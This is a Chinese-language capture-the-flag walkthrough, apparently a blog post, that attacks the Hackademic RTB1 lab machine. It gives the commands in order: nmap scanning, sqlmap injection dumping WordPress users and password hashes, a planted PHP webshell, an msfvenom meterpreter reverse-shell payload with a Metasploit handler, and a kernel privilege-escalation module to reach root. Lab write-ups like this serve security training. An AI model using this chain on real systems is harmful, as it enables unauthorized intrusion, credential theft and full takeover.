

1、用nmap来扫描靶机的 IP 信息

输入:nmap -PE 192.168.76.0/24







2、如果我们不确定是不是我们的靶机,可以再浏览器上进行访问,看一看。

当我们访问的时候发现是靶机的信息



3、对靶机进行端口的扫描

输入:nmap -p- 192.168.76.223



4、确定端口的服务

输入:nmap -p22,80 -sV 192.168.76.223





5、漏洞扫描

输入:nmap -p80 -sC 192.168.76.223

发现80端口上有潜在的风险TRACE

nmap -p22 -sC 192.168.76.223

对于22端口好像没有什么风险

6、漏洞利用



(1)我们先来访问一下网站,点击target,我们会发现有点东西



(2)当我们点击随机点击uncategorized的时候我们看到了cat=1这时候我们想到了sql注入,现在来测试一下sql注入

当输入’的时候发生了变化



(3)我们用sqlmap来进行测试

输入:sqlmap -u 'http://192.168.76.223/Hackademic_RTB1/?cat=1'

发现有sql注入



(4)探测数据库

输入:sqlmap -u 'http://192.168.76.223/Hackademic_RTB1/?cat=1' --current-db



(5)探测数据库的表

输入:sqlmap -u 'http://192.168.76.223/Hackademic_RTB1/?cat=1' -D wordpress --tables



(6)探测列名

输入:sqlmap -u 'http://192.168.76.223/Hackademic_RTB1/?cat=1' -D wordpress -T wp_users --columns



(7)获取用户名

输入:sqlmap -u 'http://192.168.76.223/Hackademic_RTB1/?cat=1' -D wordpress -T wp_users -C user_login --dump



(8)获取密码

输入:sqlmap -u 'http://192.168.76.223/Hackademic_RTB1/?cat=1' -D wordpress -T wp_users -C user_pass --dump



(9)得到密码之后我们进行暴力破解来将用户名和密码有一一对应





(10)我们发现使用GeorgeMiller登录后台,用户权限最高

登录:用户名:GeorgeMiller,密码:q1w2e3

登录后台之后开始找功能点





7、修改hello.php的文件,将其修改成一句话木马的文件

输入:<?php phpinfo();?>



我们可以先访问一下看一看有没有成功

我们可以先访问一下看一看有没有成功



8、修改一句话木马的内容

用哥斯拉生成木马,将木马放在上面







9、用哥斯拉进行连接

http://192.168.76.223/Hackademic_RTB1/wp-content/plugins/hello.php



10、查看内核

查看文件,发现权限不够,要进行提权



11、再kali上制作木马

输入:msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=192.168.76.130 LPORT=6689 -f elf -o shell.elf



12、再用哥斯拉上传文件

13、然后执行文件



14、再kali上进行监听

输入:use exploit/multi/handler

set payload linux/x86/meterpreter_reverse_tcp

set lhost 192.168.76.130

set lport 6689

run



15、查找提权exp的模块

输入:backround

Use post/multi/recon/local_exploit_suggester

Set session 1

Run



发现有5个模块可以用



16、设置参数,获得会话,权限提升到root

输入:use exploit/linux/local_rds_rds_page_copy_user_priv_esc

Set session

Set lhost 192.168.76.130

Run



17、获得key.txt

输入:cat /root/key.txt

161

161

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?